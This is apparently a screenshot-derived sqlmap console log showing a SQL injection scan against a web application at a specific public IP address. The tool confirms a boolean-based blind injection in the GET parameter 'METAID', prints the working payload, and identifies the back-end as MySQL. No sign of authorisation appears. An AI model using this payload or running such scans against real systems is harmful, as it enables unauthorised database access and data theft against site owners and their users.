 [20:07:29] [INFO] checking if the injection point on GET parameter 'METAID' is a
false positive
GET parameter 'METAID' is vulnerable. Do you want to keep testing the others (if
any)? [y/N] n
sqlmap identified the following injection points with a total of 89 HTTP(s) requ
ests:
---
Parameter: METAID (GET)
Type: boolean-based blind
Title: AND boolean-based blind - WHERE or HAVING clause
Payload: METAID=3431' AND 9481=9481 AND 'taOF'='taOF
---
[20:07:35] [INFO] testing MySQL
[20:07:36] [INFO] confirming MySQL
[20:07:41] [INFO] the back-end DBMS is MySQL
back-end DBMS: MySQL >= 5.0.0
[20:07:41] [INFO] fetched data logged to text files under 'C:\Users\Administrato
r\.sqlmap\output\121.9.253.233'